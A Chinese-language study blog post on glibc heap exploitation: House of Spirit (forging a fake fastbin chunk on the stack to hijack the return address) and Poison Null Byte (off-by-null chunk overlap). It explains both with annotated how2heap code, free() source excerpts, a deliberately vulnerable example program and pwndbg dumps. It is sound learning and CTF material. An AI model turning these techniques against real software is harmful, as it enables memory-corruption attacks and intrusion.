2005年,一篇名为”The Malloc Maleficarum”的文章提出了5种攻击堆的方式:
The House of Prime
The House of Mind
The House of Force
The House of Lore
The House of Spirit
The House of Chaos
2005年的大佬文章啊!今天才学,惭愧。
接下来继续跟着how2heap学堆溢出的攻击姿势吧!
更新:
还有
House of Einherjar
House of Orange
House of Rabbit
……
House of Spirit——将heap劫持到stack
在2009年,Phrack 66期上也刊登了一篇名为”Malloc Des-Maleficarum”的文章,对前面提到的这几种技术进行了进一步的分析,在这其中,House of Spirit是与fastbin相关。
攻击思路综述
House of spirit 的主要利用fastbin,其基本思路如下:
- 用户能够通过这个漏洞控制一个free的指针P
- 在可控位置(.bss,stack,heap)上构造一个fake fastbin chunk
- 将P修改为fake fastbin chunk 的chunk address,并且将其free到Fastbins[i]中去
- 下次malloc一个相应大小的fastbin时就能够返回fake fastbin chunk的位置,实现write anything anywhere
简单来说就是,通过在可控的位置【一般对于非连续的可控位置】构造一个fake chunk,free这个伪造chunk,使得内存allocator错误分配到我们的fake chunk,进而达到write anything anywhere的效果。
攻击原理
house of spirit 通常用来配合栈溢出使用,通常场景是,栈溢出无法覆盖到的返回地址的位置 ,而恰好栈中有一个即将被 free 的堆指针【栈中的某个内存位置作为堆指针的存储位置】。我们通过在栈上 fake 一个fastbin chunk ,接着在 free 操作时,这个栈上的堆块被放到 fast bin 中,下一次 malloc 对应的大小时,由于 fast bin 的先进后出机制,这个栈上的堆块被返回给用户,再次写入时就可能造成返回地址的改写。所以利用的第一步不是去控制一个 chunk,而是控制传给 free 函数的指针,将其指向一个 fake chunk。所以 fake chunk 的伪造是关键。
进入正题

首先通过malloc(1)初始化堆,触发堆区的构建。
fprintf(stderr, "This file demonstrates the house of spirit attack.\n");
fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n");
malloc(1);
unsigned long long *a;
[...]

a = &fake_chunks[2];
fprintf(stderr, "Freeing the overwritten pointer.\n");
free(a);
观察到源码中有free(a),真实情况下需要把栈上的a修改成为伪造的chunk mem地址【通过栈溢出可能实现不到返回地址的覆盖,但是可能可以做到a指针存储位置的覆盖,从而触发house of spirit攻击,达到返回地址的覆盖】,但是本题中内部直接写了a的覆盖:a = &fake_chunks[2],故接下来只需要伪造chunk。
unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));
fake_chunks[1] = 0x40; // this is the size
fake_chunks[9] = 0x1234; // nextsize

我们在栈上fake_chunks数组中来伪造两个chunk【为什么是两个?此后会讲述】,以fake_chunks[0]为第一个堆块的chunk地址。
首先需要明确对于chunk而言,要求malloc返回的mem地址必须是16字节对齐的(64-bits系统下),因此对于栈上的变量位置fake_chunks的起始位置【chunk头地址】必须是16字节对齐,这样偏移prev_size字段和size字段以后得到的mem地址也才是16字节对齐的。
__attribute 其实是个编译器指令,告诉编译器声明的特性,或者让编译器进行更多的错误检查和高级优化。
attribute 可以设置函数属性(Function Attribute)、变量属性(Variable Attribute)和类型属性(Type Attribute)。
比如__attribute__ ((aligned (16)))就是设置变量fake_chunks的起始地址需要16字节对齐。
首先设置fake_chunk[0]为第一个堆块的起始地址,然后设置其size域fake_chunks[1]为0x40【处于fastbin范围,<= 128 on x64】。
那标志位的处理呢?
在how2heap中描述:
This chunk.size of this region has to be 16 more than the region (to accomodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems…. note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end.
即对于fastbin chunk的free操作底层实现会忽略掉对`PREV_INUSE `位【恰好是最低有效位lsb】的检查,因此无所谓是0还是1【不过默认在fastbin中都设置为1,避免合并,只是说free不会对齐进行检查,因为正常上对于fastbin chunk这个位一直都是1】。但是` IS_MMAPPED`和`NON_MAIN_ARENA`必须设置为0【即非mapped+主分配区,具体原因下面源码分析的时候会讲】。
因此标志位全为0也没事,故size域直接放入大小0x40即可。
第一个chunk伪造完了,把直接a = &fake_chunks[2];free(a);还是不行,还必须要考虑next_size【第二个堆块的size域】。
这时候就要涉及到free的源码了,对free的调用将会被一个包装函数,名为public_fREe处理:
void public_fRE(Void_t* mem) //mem是调用free的参数【也就是待free的chunk的mem地址】
{
mstate ar_ptr;
mchunkptr p; // mem相应的chunk
...
p = mem2chunk(mem);
if (chunk_is_mmapped(p)) //对mmaped的chunk进行特殊处理,即调用munmap
{
munmap_chunk(p);
return;
}
...
ar_ptr = arena_for_chunk(p);
...
_int_free(ar_ptr, mem);
}
在这种情况下,mem是之前已经被溢出并使得指向fake chunk的一个值,然后通过p = mem2chunk(mem);被转换为fake chunk相应的chunk头指针,然后被传进arena_for_chunk(p)来找到相应的arena,为了避免对于mmap chunk的特殊处理,以及为了得到一个有用的arena【此时初始化堆以后有用的分配区只有main_area】,fake chunk头的size域的IS_MMAPPED和NON_MAIN_ARENA位必须为0。为了做到这个,攻击者只需要确认fake 的size是8的倍数就可以了【即后三个标志位为0】。以上确实没有看出free对PREV_SIZE的检查。
这样的话,_int_free函数就会被调用了:
void _int_free(mstate av, Void_t* mem)//av为该chunk所在area
{
mchunkptr p; // mem相应的chunk
INTERNAL_SIZE_T size; //size大小
mfastbinptr* fb; //联系的fast bin
...
p = mem2chunk(mem);
size = chunksize(p);
...
if ((unsigned long)(size) <= (unsigned long)(av->max_fast))
{
if (chunk_at_offset(p, size)->size <= 2 * SIZE_SZ
|| __builtin_expect(chunksize(chunk_at_offset(p, size))
>= av->system_mem, 0))
{
errstr = "free(): invalid next size (fast)";
goto errout;
}
...
fb = &(av->fastbins[fastbin_index(size)]);
...
p->fd = *fb;
*fb = p;
}
}
这里是free对于使用house of spirit所需要了解的全部代码了。攻击者控制的mem值再次被转换为chunk头指针p,然后通过size = chunksize(p)将fake的size值被提取出来。
因为size已经是攻击者控制的了,只需要保证这个值小于av->max_fast,才能进入fastbin free相关的代码就。
#ifndef DEFAULT_MXFAST #define DEFAULT_MXFAST (64 * SIZE_SZ / 4) #endif /* Set value of max_fast. Use impossibly small value if 0. Precondition: there are no existing fastbin chunks. Setting the value clears fastchunk bit but preserves noncontiguous bit. */
上面的宏 DEFAULT_MXFAST 定义了默认的 fast bins 中最大的 chunk 大小, 对于 SIZE_SZ 为 4B 的平台, 最大 chunk 为 64B,对于 SIZE_SZ 为 8B 的平台,最大 chunk 为 128B。
因此,这里的av->max_fast的默认值为128B,因此fake chunk的size必须控制在128B以内。
最后fake chunk的布局需要考虑的是如何通过nextsize正确性的检测。
#define chunk_at_offset(p, s) ((mchunkptr)(((char*)(p)) + (s)))
//宏 chunk_at_offset(p, s)将 p+s 的地址强制看作一个 chunk。
if (chunk_at_offset(p, size)->size <= 2 * SIZE_SZ || __builtin_expect(chunksize(chunk_at_offset(p, size)) >= av->system_mem, 0))
这里通过chunk_at_offset(p, size),计算p+size,得到下一个chunk的头部地址,并获得下一个chunk的size字段,检查要求下一个物理相邻的chunk的size必须在[2*SIZE_SZ,av->system_mem],也就是要保证nextchunk的size是一个合法值,因为2*SIZE_SZ是chunk的最小大小【chunk头+0B的usersize】,而av->system_mem记录了当前分配区已经分配的内存大小【也就是所在的main_area的大小,显然一个chunk不可能比所在area要大】。
正如how2heap程序运行中所提示的:
The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.
但是第二个chunk的chunk头地址在哪里呢?由于是通过chunk_at_offset(p, size)来确定下一个chunk的chunk头地址的,因此p+size=&fake_chunks[0]+0x40=>&fake_chunks[8],故可以确定下一个chunk的chunk头地址为&fake_chunks[8],则nextsize字段对应fake_chunks[9]。
注意是unsigned long long类型的fake_chunks,故fake_chunks[i]和fake_chunks[i+1]相差8
故这里还需要对fake_chunks[9] = 0x1234; // nextsize进行设置,所以一开始要考虑在unsigned long long fake_chunks[10]中装下两个chunk,并且第二个chunk的mem地址也必须是16字节对齐的。【所以前面的size域选择0x40,一方面是为了fake_chunks[10]足够装下两个chunk,一方面是64-bits要求chunk的size字段16字节对齐(所以后三位为0),一方面为了让16字节对齐的p+0x40还是16字节对齐,从而next chunk的地址也是16字节对齐,另一方面在于攻击最后为`malloc(0x30)`获取栈上伪造chunk,因为在64-bit平台上, 0x30~0x38大小的malloc,都会返回0x40的chunk,故这里的伪造才会被最后的malloc分配到】。
但是这里虽然对nextsize的合理性有要求,但是却没有检查对齐,所以设置0x1234是ok的。
故伪造的chunk如下所示:
伪造完成,只需要通过栈溢出或者bss段溢出修改free的指针以指向fake chunk1的用户mem地址&fake_chunk[2],即可绕过free的检查机制,成功free一个伪造chunk到fastbin中。
a = &fake_chunks[2];
free(a);

fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
攻击debug演示
为什么初始化堆?
由于在之后调用free(a)之前,都没有真实的堆分配,如果不调用malloc(1)初始化堆,连主分配区都没有,free的时候根本获得不了area【arena_for_chunk(p)】,肯定会crash。所以要初始化堆,以绕过,此后才可以正常free。
然后进行一系列伪造chunk。
控制栈上的指针a,设置为伪造chunk的mem地址,进行free操作。

成功将栈上的伪造chunk放入fastbin。

攻击成功,通过malloc,获得栈上的chunk,可以“合法地”对chunk的user size字段进行读写,达到攻击目的。
攻击注意点
攻击内存布局要求
对于栈上的house_of_spirit攻击而言,因为fake chunk的大小必须要足够大才能包裹住目标【目标指的是函数指针等目标,比如包裹住返回地址】,从而才可以对目标进行修改。
所以nextchunk的size的地址必须高于目标【栈是向低地址增长的】。为了能够使得fake chunk被放进fastbin,nextsize一正确性检验必须被处理一下,这就意味着必须存在另外一个攻击者可控的值在高于目标的地址出现。

如果满足了这样一个内存布局,那么这个结构的地址将会被放进fastbin里。只要_int_malloc被调用,那么这个准备被返回的fake chunk就是有效的。只要这种情况发生了,那么操纵重写目标就非常简单了。
攻击效果
house-of-spirit 的主要目的是,当我们伪造的 fake chunk 内部存在不可控区域时,运用这一技术可以将这片区域变成可控的【上图橙色区域】。
最简单的利用方式就是可以**将heap劫持到栈中**,覆盖返回地址。
攻击缺点
该技术的缺点是需要对栈地址进行泄漏,否则无法正确覆盖需要释放的堆指针,且在构造数据时,需要满足对齐的要求等。
它需要满足的条件有:
- 溢出或其他漏洞,用于覆盖free的变量P
- 用户能够控制该这个空闲块即fake chunk的大小,空闲块的大小rounded下一个次malloc的大小
- 用户还需要能够控制fake chunk的高端地址,从而保证next_size bypass检查
- 之后还存在malloc,最好能够控制malloc分配的大小。
例题
回顾一下开头提到的基本思路:
- 用户能够通过这个漏洞控制一个free的指针P
- 在可控位置(.bss,stack,heap)上构造一个fake fastbin chunk
- 将P修改为fake fastbin chunk 的chunk address,并且将其free到Fastbins[i]中去
- 下次malloc一个相应大小的fastbin时就能够返回fake fastbin chunk的位置,实现write anything anywhere
看下面的小例子:
#include <stdio.h>
#include <stdlib.h>
#include <malloc.h>
int main(){
void *p=malloc(0x20);
char buf[8];
read(0,buf,100); //栈溢出
printf("stack address:%p",&buf);
free(p);
malloc(0x20);
}
上述程序即满足利用house-of-spirit的条件,存在一个可以溢出控制的指针p通过printf打印出了栈地址,我们可以通过在stack地址中布置fake chunk,将p修改为栈中的fake_chunk地址,从而再次malloc时将堆劫持到stack中。
- pwnable.tw 上的 spirited_away
参考链接
- 浅析Linux堆溢出之fastbin
- 针对house of spirit的malloc源码分析
- house_of_spirit from QRZ’s Blog
- how2heap(下) 安全客
- how2heap from 先知社区
Posion NULL byte
最近忙着小学期和保研的事情,好久没更了。发现对heap的学习,应该尽快从对技术的单纯学习转到实战中,应用上还需要多锻炼。
攻击思路概述
Poison null byte 是一种利用off-by-null实现的堆漏洞利用技术,它的基本思想是通过one-by-null覆盖next chunk的SIZE【使得SIZE字段变小且标志位更改】,构造fake chunk利用unlink,最终构造Chunk overlap。
- 由于溢出了一个字节,因此会将SIZE变小,比如0xabcd会变成0xab00【仍然满足对齐】
- 而对于chunk而言,物理相邻的chunk是通过prev_size字段和size字段来链接的。因此修改了一个chunk的size字段,会影响下一个物理响铃的chunk的位置
它是Shrink freed chunk的加强版,能够bypass libc unlink中对的nextchunk的prev_size与chunk的size的检查
攻击原理
首先我们分配了三个chunka,b,c,大小分别为0x100,0x200,0x100。
a = (uint8_t*) malloc(0x100);
int real_a_size = malloc_usable_size(a);//得到chunka的size字段的值,即为0x108【真实可用的大小,加上padding,不包括chunk头】
//it may be more than 0x100 because of rounding
//由于要加上chunk头以及16B对其,最终的size一定不是0x100,而是(0x100+0x08)align 0x10=0x110
//如果本身的size字段的最低字节就是0x00,那么这个攻击就没有意义了
b = (uint8_t*) malloc(0x200);
c = (uint8_t*) malloc(0x100);
接下来为了避免chunkc和 top chunk产生合并,则分配了一个barrier作为屏障,官方解释如下【至于为什么会产生合并,还有待细究】:
barrier = malloc(0x100);
fprintf(stderr, "We allocate a barrier at %p, so that c is not consolidated with the top-chunk when freed.\n"
"The barrier is not strictly necessary, but makes things less confusing\n", barrier);
当前内存的分配情况如下:

攻击开始
接下来,是正式伪造chunk的时候了。
我们最终要达成的目的是在一段已经被free的chunk中夹着一个malloc chunk。
以chunkb作为攻击的目标区域,利用chunk a进行off by null。
//由于在unlink中存在对size==prev_size(next_chunk) 的检查,因此需要对unlink的chunk的下一个chunk的prev_size进行伪造
fprintf(stderr, "In newer versions of glibc we will need to have our updated size inside b itself to pass the check 'chunksize(P) != prev_size (next_chunk(P))'\n");
//在对a进行一个null byte溢出以后,会修改到chunk b的size字段和标志位
//如果先进行溢出,可能chunk b的prev_in_use标志位会受到影响【因为chunka实际是in use,溢出后被改成空闲状态】
//因此先free b,再进行溢出。
//伪造chunk‘c’的prev_size字段
//分析可知在chunka单字节null溢出后,b的size字段由0x211变为0x200,那么对于heap而言,chunk b的下一个chunk的起始地址,就应该是chunkb的chunk头地址+0x200=0x603110+0x200=0x603310的位置【新chunk c的位置】
//那么此后malloc b1会触发对chunk b的解链【unlink(b-0x10),用于切割这个chunk来分配b1】,这时候会检查其size字段是否和prev_size(next_chunk) 一致,因此我们需要在新chunk c的prev_size字段写入0x200,以绕过chunkb’size==chunk c‘prev_size 的检查,即*(size_t*)(b-0x10+0x200)=*(size_t*)(b+0x1f0)=0x200;
// we set this location to 0x200 since 0x200 == (0x211 & 0xff00) which is the value of b.size after its first byte has been overwritten with a NULL byte
*(size_t*)(b+0x1f0) = 0x200;
//此后查看heap可以看到只剩下三个chunk了。新的chunk c的情况为prev_size = 0x200, size = 0x0, fd = 0x210【原来chunk c的头地址】, bk = 0x110
// !!这个技术对于一个free chunk的size字段被覆写十分有效。
free(b);
a[real_a_size] = 0; // <--- THIS IS THE "EXPLOITED BUG",这里是单字节溢出到chunk b的size字段了。因为这个溢出,使得chunk c的头地址变为低了0x10。
// This malloc will result in a call to unlink on the chunk where b was.
b1 = malloc(0x100); //这个malloc会触发对chunk b的解链,而unlink过程中存在新增的check如下:
// The added check (commit id: 17f487b), if not properly handled as we did before,
// will detect the heap corruption now.【对应的是对chunk b的check】
// The check is this: chunksize(P) != prev_size (next_chunk(P)) where
// P = b-0x10, chunksize(P) == *(b-0x10+0x8) == 0x200 (was 0x210 before the overflow)
// next_chunk(P) == b-0x10+0x200 == b+0x1f0
// prev_size (next_chunk(P)) == *(b+0x1f0) == 0x200
伪造过程【debug视角】
1.执行*(size_t*)(b+0x1f0) = 0x200;
pwndbg> x/160xg 0x603110
0x603110: 0x0000000000000000 0x0000000000000211 #<-- chunk b
0x603120: 0x0000000000000000 0x0000000000000000
0x603130: 0x0000000000000000 0x0000000000000000
0x603140: 0x0000000000000000 0x0000000000000000
[...]
0x6032f0: 0x0000000000000000 0x0000000000000000
0x603300: 0x0000000000000000 0x0000000000000000
0x603310: 0x0000000000000000 0x0000000000000000 #b+0x1f0 = 0x603310
#通过*(size_t*)(b+0x1f0) = 0x200;修改为:
#0x603310: 0x0000000000000200 0x0000000000000000
0x603320: 0x0000000000000000 0x0000000000000111 #<-- chunk c
0x603330: 0x0000000000000000 0x0000000000000000
0x603340: 0x0000000000000000 0x0000000000000000
[...]
0x603410: 0x0000000000000000 0x0000000000000000
0x603420: 0x0000000000000000 0x0000000000000000
0x603430: 0x0000000000000000 0x0000000000000111 #<-- barrier
0x603440: 0x0000000000000000 0x0000000000000000
0x603450: 0x0000000000000000 0x0000000000000000
[...]
0x603520: 0x0000000000000000 0x0000000000000000
0x603530: 0x0000000000000000 0x0000000000000000
0x603540: 0x0000000000000000 0x0000000000020ac1 #<-- top chunk
0x603550: 0x0000000000000000 0x0000000000000000
0x603560: 0x0000000000000000 0x0000000000000000
[...]
pwndbg> print b+0x1f0
$1 = (uint8_t *) 0x603310 ""
2.free(b),此后chunk b会被放到unsorted bin中,此时heap的情况如下:
pwndbg> heap
0x603000 PREV_INUSE {
prev_size = 0x0,
size = 0x111,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603110 PREV_INUSE { #chunk b
prev_size = 0x0,
size = 0x211,
fd = 0x7ffff7dd1b78 <main_arena+88>, #指向small bin对应表项的头【环境变量or线程变量】
bk = 0x7ffff7dd1b78 <main_arena+88>,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603320 { #注意对比此时的chunk c位置和off by null后的chunk c位置
prev_size = 0x210, #prev_size字段为chunk b的大小
size = 0x110, #并且chunk c中prev_in_use标志位改为0【标识chunk b已经free】
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603430 PREV_INUSE {
prev_size = 0x0,
size = 0x111,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603540 PREV_INUSE {
prev_size = 0x0,
size = 0x20ac1,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin #此时unsorted bin中有一个free chunk b
all: 0x7ffff7dd1b78 (main_arena+88) —▸ 0x603110 ◂— 0x7ffff7dd1b78
smallbins
empty
largebins
empty
3.a[real_a_size] = 0;以后,heap的情况如下:
pwndbg> heap
0x603000 PREV_INUSE {
prev_size = 0x0,
size = 0x111,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603110 {
prev_size = 0x0,
size = 0x200, #可以看到chunk b的size字段由0x211变为0x200
fd = 0x7ffff7dd1b78 <main_arena+88>,
bk = 0x7ffff7dd1b78 <main_arena+88>,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
